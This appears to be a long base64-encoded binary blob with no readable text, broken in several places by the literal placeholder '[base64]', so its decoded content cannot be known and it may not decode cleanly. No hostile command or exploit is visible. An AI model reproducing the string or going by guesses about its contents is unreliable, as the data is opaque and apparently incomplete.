hytgx3YwA/G+oO7pngtg5jE3R1JjZjFTdXd793crLyjIg3grtROblh5A9/RWb1dHStRaynhq8w6KMw+qp1qvNTq3tRDGXMzNARvDyvwgBALA8drK8a7UQ7Dmr5G9r14T9mDrp2D37z33sUVwhMD4rUH3ywBLJWQz5YYmK+DqiwvNYeTyIZmBVbfqwBjoBgcrQQvoQGmftuaqKyjvwmqrNmyjq7jSK22XbmLeaBrB9Ci7MOqesi/gtE4TgEgTgNRsB3EzzdCEQO727nH8bmMSY9EULDNEbHgwSsQWs3aDB3aD95iTeZkbIxGjOTFwHFYzCnpzNf94Zo/16sHVVq8OlrVFei8jHAfLsZwluJxJztzYxnXZHkSN6dxI6RiCB2seM/hKOTj/[base64]/u5c3d4ELG9q7u6BxSlZnVXF+P0MsP06oE2d3VGjmctUGTCi7N6mvU/mA+KnTNbn6T/+0zBi8kcG8NzqybErcDqRdRDRjw4P1PEg2dEz0G4seSvhPNYM3xDYmcAAkyFQTc2AX84G244VGL4WtxLiD/utobFV/EhApDCGMD2aM9LC/whAXAua8e2INR4sa82uba2jl/[base64]/2ULbvGHEKiDOmVftgzJWfODRdG3+gWTPSC0QAOEZQuY9hjAqNQTe7ED+7BTvbjyRrkSabGPbrMrO2LWJU4borV38AijJezWNDIUkbrulcRIjCCk4h9wNEAQUAKowz+DBxEmPOjKIDEq/xj+o8LMFbOJrlwo1KgQ1D9m/zpu9AjSIKiPIlGmVLmSZUuXL2HGlDmTpsuPH/Uwc3HzoJ5/Q5gB9amHypCh/y7807P0H6OljC5dYnQBKqMwF5pUqoRkKxKvGJBgmIMhyZwkuJL8oPHjRwa1bWi0yZDhGwIGzfA2u4t3b16/f5shADxYL9+81RBXY1Av71zHGRAkixYtGf8CCNuiQdB8OTNmzskgUKbsedtmzaW3IYiFgHVr1g0QwI7SYPYNJQDEONCiA9eNFr+VjBEkSIqU4cOLI1O+fLlxKcjgIJMCADf04nCuI5uhHE5379+7cwfv3YES82+UEAAEKP1698KlhA+/HI6v6TkEkdHvwAGZ/vrJGM49QGoqEKUYDExQwQUZbNDBBw0M4iSclMqImaCYycmgISTSwygOPVyqFlH0iAoqPaCK6oILtAqjkiaasMSrGeeo0Syz0lpLRxrcmusbub6BLDDCiGwMrwyGRBIvwfxiDK96GKimGSmlDAxJx9SYK5ltQEsNtdAwKy0zybYcDcwzz0TAS9b/VoutAdjejC0KXKKIQokAfBmjBVwa0OG3RABxAIDipAjgOOmgYw4ZMaRLTjkpdnnOuuqmo0++8byD7jvxBAHkhTc+fUEJUNFTbz2B1AMg0xn+8cWXRwDAD8A/aK2VVgf+0C+HUyEMaSUcIAxW2GGJLdZBVRLywSBk/0GWWYQsVOqkDW8CSqlrPTSqFnv0GHEpqcCVasVKWHxxq67CQmKsJMhKK4kkdGSrx7boQvKbwa5sRskijTySsL2oRKwvfee65jHKQluNtM4Y5uwzhEE7rbTLLlOTzdbgpI222RJxQApAdLhBh5FJGYi4R4kDINLnolNuu+YkbfRRZIYTg9Hk/2ZoOTpML83Uu04JIPWNoYkuVSAuSgVEjOh8EcOgWAXJAT9baV3jD6tt7e8PAh/0NSVvlPXG2LHJLttsl044+6acrA3q2p6w1QOUpUiMSoRwoUIKqxebQKLvGcMaC0e03N2xLR6DrJcBJffl16/G9Y3cLybzYgyxKfMSzEcsM4BgS9DUPDOzaMSUjMsxxSSd9M1WD91i1958c7Y2OgZAz5FFbgEQQaoTAwDiCGWZuehudhRR6cRArrhBAVhuO5555hSQoIse2oREvhj606FHHdqB+pSXOkAyal0DECzONx/99bH4g7+Czk6pmJbmj9/++/HPH6FpDfIJQ4Mw9CGihP9oKQUs0beiYqJLGKQJ5ToX4OYQuHWlZQ5rUYta1jKXtiwuX5BDUjgY5y/[base64]/AC8MtkUtiavXXzIQDrzo0l//[base64]/2dyHPWyRS2HUX11J8qeAzwpxhMQpCDFyHijA1IAQlU9M86pujdQ7LHxoF9ARSIwK8fKWhY9gfpDq/TjRwKkQZAaDVX1QBUs/pWUta117YKIgVKE5ERD1fLJSolhwJeWqJT/UGBS/[base64]/iUCf9gbAJUYEKOEvjCa3GcYx2LlCc54cnaMgQKl+p2CDD9FiOQfImaMvCBgGvljXD0Lrb89IIZ4FG9nnskXWbAqdfIrnX/[base64]/gAXPaUyUH9ar1tql8tI/XIG1PD/jSxxl6lhZiG/[base64]/38hUNNDz9A6XNlC7LoMK6+sqlsAcxS4HhXqIUAcqfNH0+K657EHetAbRHSiI534xZ/kR4Q/kqHLLcix5UDUnRB1Z18dphEYJbiAe5C+4fQrxn0ljrw9y6CK+7nXUGowsev2a6jBy27PwD/KH3cTNgmXkUNAXfCfgRyeF5oRSwa/+469oml1BK9i2kStdMBkymnxCOWuFszRFqWvACw5KA8ODq3ApGAMtIAU3kDj0Eig1IgUMKFkAOENYq4FWo7mzEjUQAz2fM3XVm7lXs73Xm7mbu8LXiAHaE3nCOrXfu8HD2Jahi8hhI9/inAID0LpjG8JmdBsiEHpiGFunhAUpv8w6qxQ6oTMk0RhCy9BBAqolO4mRbTP65rMyXTqRpIrLW6g7HikDTcnmNyP7bhM3bLrG6zrG/4BchxHcvCChfzwGzyHTNREh8RqNALQEKWJhjxDYiwmdhBAdzzm8X6HOhguih6vAQdLePZKr8TAVTJwA89DoLBH5vwEodIDjTzsDV4tsgrq1FqvBXbt9y5N9mQv9nTgCwTpDeYIC8iAxV7sCwph9n4QBW4ABYiw6ERi6JTxCJGxCZ3xGRWkIxQptp6QGDggCq/wCp1g6pxAD+5BFC5hC8GxRLIuybLP64jLDNXF+24kLVDgFsCtuYaq3HxJDtvPy6zr3Hzp/biLD4n/aXIyx/7u5f6QBAF2QDRUY4fiKxDHRDL+oZqkaXUAbmL4z03QqwEAAT8YrgE3clCOgzp4h3eiaFBgBuJcZjmcSNbcQz04LsJyJ4nE6U/2SQlMoI1oblRobI1U7zdQINWCkQZrsRh/7w1uEBMIgNZeDBUk4Od+UCiTsBkVYviSbxmhEhqt8irpJwsaghqjcAqJwR5a6vmETOo4YBujzurAURQYQS3VcpSgoqbIkNqoTR2zrUbOoixiCdzU4uzIj7rsMR/nkP24zLr0BZjgjf4kJ+6QhAEoQzJWw3Q0Y3QOkb3CimHMykveZBsa4Jt+p8Gkg3cwcTpI8hIdhQH/ysDE/6C/rMjE1kMLvkAH6sRPfmM2L+3SRAwTlAAN2AMVlMDEUI6NPEzEYpAWZ/AHkQjTfG1U2ugFkHLnvgAFJOD3inE6b4AmpHLoPIIasXI7uTMm7AE7qRAkqlDIvjILsXBuDEgp1hLJkkwMk8LrggvscmodbeSV3OUG8tLs5tFg9vEvB3Mw040eDQb+wkwP86IvoMRJ9GVxFpRJEMAc/m8HzstMRkffDvF00IQA10St7CRqQHN5BKsBPxRRFowBG87hNlHASI7jxAnmZjNkqLMYkSgDhHKh1AP1DKqyUi3VnpM4jzOJiLMFhqaN3uBqnFMCorMpUcAAilEmkBCAYqsqu/9zSqk0CRviH6pR+KKQGc4SG6NuboaAQ4rsbtQSydRygZACPrUC7HAKLHSqLKLsB1BgR5rryuLwTu8RMNmuqQxiD6eKMeyCL+7PLxpTERWRYXAIAAmxrDojMi0jFmJHCfCjixguREVzEklUUhjPeIojJRfFiSguA/XpsOakBQyLFJLoBqLgBnqhTgwCAR4DMrDkBlat1GYsOIfRBV8OiX4v9nqBA58zEWgN135NAoJxSZf0BpRVWT8KSxEiSp21SqV1WhsC+YauK5Uit57QI+SGWzuCKfpHKWaKPZVMLteU+7wigozLLiuo294lHtsw/exR/f7zHukxSMIsD4tkLxj/YzHqb0mg6xvqIRl24P/[base64]/zdWHaMXlLUXhtHnepRXgQ5nLQ2JCAALahJJg9EAXu4GmLRomVVpgTd4XwIKg3BbcUL4aCtDrs7qfoIp9OACUIQ907Rr5XM+deoM3+UsvI0Gui3cEMf99tEv8bRe+FO62BbeGKNfqyowBsZBqyFvaSg0EFa9ApBLwmQyCrAivYSIJBZxh6OeuKhTxmAXZCY5DKViIW/Q4Cl4LPewSMawZFNZc5cGesExSmhyTNd0kwR1+ZJGfVcoY5cWKQzTWqCQlBJ3hVF3dVdZmdQfhPeFYVgjgkAJiTe3nFUPoFXZDGilluJqL2AIIuACxpWUHOhc0DWCzrBGCId7tzceC+Y/yf/M3MY3u5qKy6DrIPbwmJKpSjTnXrzYHKIBfisTUSdDURvTb+9McGNDM+/[base64]/A6se2TGiIAMqWHVVdTqh8+VW75J/boWJ0Rg/uaGTdltTgmmzlUKU9yEK6EOu1iCoICmGmBG61muXIF3TNYnNAi0qCJfh1WCwaz/jMIrNjy7wYsx4CYuJef4Kw6b5Qknu9v8is0sKsTL5zWD9lmKwaTUgABd2Zzg+c2WyOQN1QAsgRRAO2Dn0SbCKhwKbKDngQBAgAZB/A7EOCwUw4QP64AQKwZD/IUtCF24Bth7sWZGXqZ/lWq2tTHV/T6Fd1mgdeq9hWOlQGfmk1uqWQgRAxPqgFymCuJSQbAk8ek1luftspD6T4Ja9jWh12f3KTV7vlW2BiamquBkIFDCq5C5I/1vuDlSE6mJgw3ghRYN+zTi+BBBMLAM2lmgMAiCw7Mk4CLhTfgGqDaWe5qmeIMHCGAyvFE9TteAXRgaQcUE2UUDGRsBYl/QfDKCCLVhyGBmZnkSZs/utNUeuH8O6/xmgyfufmfS8lbWT+Xq9Y1g7tdV/[base64]/pHlX3ivs0cv6lisctwlknaLie7iQm83HaZigmzwVnIzvOiT/30tAGjIO0lSBiAIWVoAFMn32Bb8PJ3myrMAQRrI6XjF4ZbsP5XjnnbwmSGZkhTOcZAuaNAnGhjZFBg56JbAsyayIs8dPMFAXQpyUtbMPg1nwlmg69kZTm4gv/Zuou2aNF7d7m815cWS3H4bZjOC63uam/rtiIgiCshAirhEhgbyV5kCZogpL0ipNU1sicbuZBrTp2YnlUayxLcXuAOz/MctNk63krbL7zYu2DaMs5Yfm3oqyLSQrsk72IjFlr/YAwYPTSVQwnogZxwm5s/UQsC4JyRYaoncOIEAXP7BMffxE/E2gR+HJP/4awNWQ1ogK5hFYTmrSAJw56ffNbB259jtYJvIAOiAL1dNpJ9veWnlBhE4EobYihseCi80Cfq2yDOfFyWnRGWgLFVKeyuPWyTiwa4nWzl/NvTLroQHLoG48Fr2nEGBsuuSs5VO35RA77irKzo1xBRQ03iJBH03VKVQxB4o4i42Y2HQwl+wdLxqqkX7FHCqQGau5tAHRVMoA8yuRAK4QQM2ZBvgK5BFw6bHGAZ+btTltZHPrwBWtd597yRFa8Z2uUpHythPraCHTvDfAhifrCH4LCB+L6V/51c9HvN1eX0sX2ys7fbz86F6tCKb2nLyOzpIXzPAYOojmqoFDwDKNNhAA/wEJE0XuOZCFc4HB0Z/J0zP5PSIQUQIAESxgBjfydEq4NmWkB26GRjogDGRqCsC+Ef5Bnwi7yCBb/eQEhlPV5IUH3xUV7KU5e8aRTjXTbyh/HlKv/+m1A7RVkEiAEgROn5R1CPCIMGI+iJcCGCCIYQL1yoRLFShCWMllRCwrFjxzkgQSYRSQMFjSQ0UqbMQCPDtwwZrrn897JZzQzNrjXbufMbT57/[base64]//S8H6jwwkKJECtewqhx48aPHIU0RxIoDHiSSgiGJpNSLp3mk0s2RTgUcUQJ5dM132T44IZKyeShbLIhkEw0EHRFYolbVYWAilSBBRYE0SBA1oxkmSUIIEoIchgygmiRY1277EWYFGP/aNHCGG2tVZcgQQ7JlhjIjKHDjGMpFgUKk1EGggQgXPaPAWDaZlsUaqhm5pmgsQabZ5vRcEMGnrnpWi8G3HDbZpvp5lshwKFQmW/aBSrooIQWauihiCaaHHj/[base64]/0AMW2du1ukmDXUaQCdubW6WsZ6+EdGbBCSXXIgEiqas8sost+xyot15F3Ojx0m6HXHpmcdMenqExx5C8dG30NASNWRqRZWkqhFHlnzUtEgDohArSrWyxCyEWO+E9bC//krhr8Xa5BOyH5b9IcMwqaE2bgY0ReI2MrqYLbYIWNvAVFNtpRiNZOEy7hhR6IgMHFKchddeY7xLpBJmEZ5XW4ob5gsygHzLr78tUNbHCCBYRkQhX4KJm2ttx9YwTLSxpnrEqIf2Wtue0YknmLPX6fHtu/3mp58lfyGB77+/LPzwxBdvfKLC/NNd8jYT9Oh4ykcKaXvpecepz/[base64]/JCMNcqk78pFQdMwjpAI5SvPcUY1zjFQd04hG5SkvecmThjGaJ55KSUo9/8iZHqr3j4NkjzgKIVp9GiIRpCUtI0sDkIAGFKs5nIRWKrHa/[base64]/O6oqMDEF5f6hpYZgzjLe+V3/x7FKDTSkjixvON21AhH7thsZt4RoyhR2Z2petUYaZSUWIUhAiTQAAZM+Mcy/qGAucqVIHbNqwLuyte80nWuy9hrXfGK1736Va5xvWtg/0oQwd7VsJAdbF/pKlcFSBavn6ABEkQgDar+karPSyOjnOPH0saylVFV4xiJ87zvzOy0rh3lKWnZ2kfJ7GbV2+V6tBe07/l2mEUrXyXUZz5VuWoO7WsmSuC3kpZQAiY1ia42p6u/ANqkfsX6ZkwCaE6ZpHOBojsBCOZJgvKalwQ4SO8I8omCG7SgBSgYaXzfS1/6okCHBSUFff950LIUSaNrEYO6HKAWvqBFL3wBBFuUZP+YwKylLWIYg37/[base64]/OMavw5nOL9pTnT/UoIGRgAvA9nZB0KgFwdWSK8Vpk1tD5RBOL2hbxm+8N5tf+Hb4G6BcN7whi8oodxfuO8+AXEWZASJR+Qq8LrGoMIcteVehsEXMnwR0jcIdEo0ksAHfMg5H14GdHUiohHfJJvXYAzFFMvYwz+WOxbH+MUj8xPGsfiFQmjxd1tUqglw/IIc79hlXGWOMCwNVrVeNdJolMajsdqozpLVHsaIai0J4lVP0+DKy/gGEiJQxu7IXNHKM7qPj+5KpceM0TZ/uniOzvSvKm+MNr961JPOdZlTXetRZ/Q/bEaMCCDhG5ZlAg1EsOS0jnVSyoHyysdKaZnXXciMXrnzHq13nkcv/[base64]//LQYM1Vxw9ZoOvtChw1IOKZh7FETN6B0s8qIPiYTM99lTCMEuNIgI0sGcwUAlnpHccOHM1Uxy0NHMpN4RY+FqPNkcx42RJ51o8Bz1kRBDVUymVYj07I2oIYWrAhWpIgwT/wQisxgiY9yrMtFwpAU3S1CDNoCuBqGv3sxP/4yEC9GvFpgbJJjrJZgQNJF7w9A9Y0Apr8Ad/QAaaSAY5AAC+4AuPAAA5MIoA8Ag5sAb/wG4Ddjhj8AdjsAZrkBbr4gAUZX2AQADMpwQvQFF4sSQWJQiJoAQAsC6Hw27oon6BIQZ1IQafiBdj8A9acF86pEOYMHAatlJAJESisxlERDv/uYM7P8UbQfR/[base64]/y2gXyMFX1pACrpTfBXVLu0SUeN3Iw3VUfkmBcr4YDAklw4ACG8AX+/1Tx4gT1oiXgazbNvojW1CO3qSO7sBm71hAIWAGXwigBonVCWzm1l0VO74bQ74gCaACW9gAkJAjxOoBCqTchy5g86zd2P3dBo5M/0YhGKEkS6JVf74aCq4ciZYCYGVBE8lkZP2knG3PCKpkRmokc5pk0I2ZCYJkx1pgUNogjVJnz4meMqTBHWFBCmIhc3Rd6o1giZ4aTuYaB25gcaRoBa4aILHhTRDHuQBVdKzhjzXM/GBlJ7CeEwpPkcDlU3QKnS4BKfACJWgh3PwA7jAhwkCXYDoEqUnIf8RcojGIkDb9Wv/YAShs2xpyQU9kInU5wBrAAg6xgUEQABYEHx/QABvgAog922Y8G2FoAP3JY31lU838A9Y+k9VqgPv9QXR6E9UKm6JcC+9SEJ3cRcVhUJ2gS4Ppn5Q4gs3MqS0CG7chgK4twD0ZHAFUzCY8Q+6wTYeE0SiE6ivSUV6wicwhnEv9mISIGMy1pu/+QWNQKlfIJxLFYEeQHITeHKKUnQ1R4PziXQZaXfYGZCx5KAWCKqsaoSrZaqVYFn+KQxGOILSoXcFWp+hClb12XbbmYMneJMBGZIViWj4OIPtiYTS0JBM8Gfeqaunap3+eGnMQ5DLA6pUGIRSNqz/D4qPphqdV+iTjPY8ImAPl5Ie6MopG6oHpPZb3wN5xGRMdKg+rHI+WrAEU6B5SfADskJrNFBrz7UrMipdY4MUxyJsiJij6fQlXyJeIEAIOJAGmVhCQsoFxWkC8/gPXMAFSfoCmHADvQBUXKpuVNpeW+pPVSqa9TWa5EalKBtf9KYXDlA4OSIIv2gXacpg6aeZyjhDvuAABDAGR4qKdtoCXBBt5TUZXXIC9qcbgMp/hhqbUft/9lcIInObQnWAj+qou7mOv1Op39YImJBUSiVyxYmcaOuph5KrF6ieIZmFz6pWADq3HPmB09qeGLlkrNWRovCCSUCqCdmc+Nmg6Tm4/223KNXJttN5gwvKtjgYrGzruFInHnOwDHXAWb4aoPS5nSb4n52rn59rk0UnKcYwDqU7nsYxDv9gunm0rTczdjIjoZymeJ5yCfLBlO9aTKcSlXTIEVNwPkugBEgwEiQRK573eTexIfkTo82QTdgklgiUo5RAEJDYQM2We0BafWjwAkmFCv/wAVw0AmBUbr0QBfuUbfFVslSqvl3aG+u7vivLbYi5fALVpQqmjBUlCG/wBzYbQ3rRUFAiGD3rUYOzb2PABc+nBEd6fATxBVgQbQugp6bZJQzktIWqbFJbcYcqMiCAAkQAY2XQwY/Km5FKMo0gASdMqY1QqQ74AWXLVP84hmPH2amJclWCq63xuRz0+ZLqaZ9iZ51eCEsfSAMKEA5XZ63Yynd8556Nu6vKscOQVoMFqsM0OKAjCK2URpDKEw4KQAOjmrfmiWgzGKzGoaz6Cbv/MJ4aoAEEUQ7joAFuzMbIAcfjGR5jpKAyIylpaBy7dBB+PDT1Aa+lEgFzuCodQaJUiQG3gAspigv/ylwwQQMC+5UDixMDtHrXkGzE0UAgoJZp0AqcmAMOgAVvQBkj4Du+gaUogDpYqsrq1r7r26Xypb5eurKKCV/L9wVjqgNvcJnjMlEkhG/rEkLJWMzKCBgz0IyHwwWJcIvklggo0AOyYAULAG3mpbS1uUD/[base64]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[base64]/EGqK0QSrKySjABSo6yrcruzWcOxvUAVIgpLexKzeUtMRBHMcJHD0bnD/Zo0coiDEAk7h5hMrJ/[base64]//KQ54MyBtPCjlgA74qj8HAgv9c6j9ayh2lKh3LA95LMCQeY/6IJmOirB8nLAySAIimAMdsLhf0AED6DgcCjEN5EAfAqJTMYB/4BEg4bmnesieMwlMKIQaSQYI2BEazBEamTkE0Bqtyf9IKZrQGcSxn/[base64]/g9xNiBY0Sf3NRF2wrFvPgKSkS1ewmHZUACNbVTv2zEWykOxaDVe3PO20AOvJD/[base64]/9vFv507u0lWqkHrmQ2ti8F8ekHiZIr1NVNs1AtsDsxDuVhnFx1QhY/yfoWg3dO4d1kBbdyj5poqYdqIxKREzy4QfqCq9jC6+1lQy1xQAMiNvP0L42qEagLVpABc7CxDQRgLVz27Uv9Q1hmE3JzUaC2UYCeg72C5gEGocF0i/qsA4Iyg6CGt3884pkZceBY9aDg9ZLmA3XjYD74KhpbRkJU5kkwIU5SAIaQIEkSIIH1IGR+oVfaAEOMQLj5UAiGIG8WjEbK6owTNd1fTkUkCIEtREYiQIKnVAG5VcIQFApOiquidAaqaKALRLzRYk1LNgnqSq3OQiHpbMRhdg9nDq+atGf/EmmbAAuzNGQDdml3Ngc1VGPHaoezVH+tVEfNWD9bYCL3UInSf+ytllZSTucrIyIqQMED10Ilk26pFucLdVZnc2ShSjMb2tE6PE0Ne1LbqlFZ3RczZNapdWMMW3ToLWtWhmvO5WW1dzhFw4vzatGGliGJPBaq5UWH2baH/481zqndOqtSJ0HXRPbbUM26xEA4ooM4lLbaXFh4QKNR/VaFqaW3+MDz0DbaSLNWrREaTlhriViHzZTbUiC3VBT7wvMNT5ifJGE9Yvc+HrO91K/5YA/gqk3b/yX4eivCBogYv03r3CFEBABV0jW76wo8SxA120W2XU4fczda/XdayWdMmgB4Q3e+EQJuHoVLuijc40Rj9wRjDyqrmEbGqtI6O1e740GfdX/1+6NhnuNwaxp3vvtsbBREvT1QRQwWKsSMiWokpldK66ESyXQWSwhBbfDURrlWKTsWH894P71Xxw9KnD2X6ZMYABeyhY92bVDGymxQi9Vgn/[base64]/jBodqKLFG/9bUBc+De9aEC5mNKpnzPJmHkzga4OT1/OSb4EnhtTBIOIUsaUutWIMXuIHrbeWMfFAbuYEyeKJ62AYEHaoM0JpoSIZkeGzIjmzI3lcsUlArcl7y3ZGxSRLPPl8xepIhO7I3kJJ6NqM3mJIsoWYgFVJsHkr+Bef/7WbwHcoakW1xNmByHlkhxQW4Q2comcojXVnD2eDBAQQtSAQtCGF4vmcnXYiZFeHUA+NOlNO7rFqjnp7N05YcVuiKxgucBlrwltOjvsswtW6Jdq0gDgfq1uFT3TxMo+OvzT369oresu/vMuLeik3Cxdt72TX0PmGJ